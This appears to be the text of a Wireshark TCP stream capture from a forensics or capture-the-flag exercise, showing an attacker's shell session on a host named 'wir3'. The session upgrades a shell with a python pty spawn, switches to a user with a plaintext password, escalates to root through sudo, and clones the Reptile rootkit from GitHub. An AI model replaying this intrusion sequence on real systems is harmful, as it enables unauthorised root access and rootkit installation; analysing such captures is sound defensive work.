 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
drwxr-xr-x   3 root root       4096 Feb  1 20:07 srv
-rw-------   1 root root 1566572544 Feb  1 19:52 swap.img
dr-xr-xr-x  13 root root          0 Feb  1 20:05 sys
drwxrwxrwt   2 root root       4096 Feb  1 22:25 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x  14 root root       4096 Feb  1 21:54 var
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/
vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/
vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/
bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
remote: Counting objects:   1% (3/217).[K
remote: Counting objects:   2% (5/217).[K
remote: Counting objects:   3% (7/217).[K
212 client pkts, 14 server pkts, 28 turns.
Entire conversation (19 kB) Show data as ASCII Stream 20